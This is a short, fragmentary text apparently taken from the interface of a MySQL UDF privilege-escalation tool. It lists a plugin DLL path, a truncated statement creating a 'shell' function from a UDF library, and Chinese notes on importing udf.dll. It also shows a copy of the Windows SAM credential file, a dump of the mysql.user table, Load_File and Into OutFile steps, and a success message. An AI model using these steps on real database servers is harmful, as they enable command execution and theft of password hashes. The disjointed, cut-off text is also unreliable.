 C:\\wamp\\bin\\mysql\\mysql5.1.32\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'ud Create Function
c:\\WINDOWS\\repair\\sam Copy please
select * from mysql.user
导入udf.dll，
生成函数shell
Mysql_query Load_File Into OutFile
Dump DLL Success!
www.reber-9.com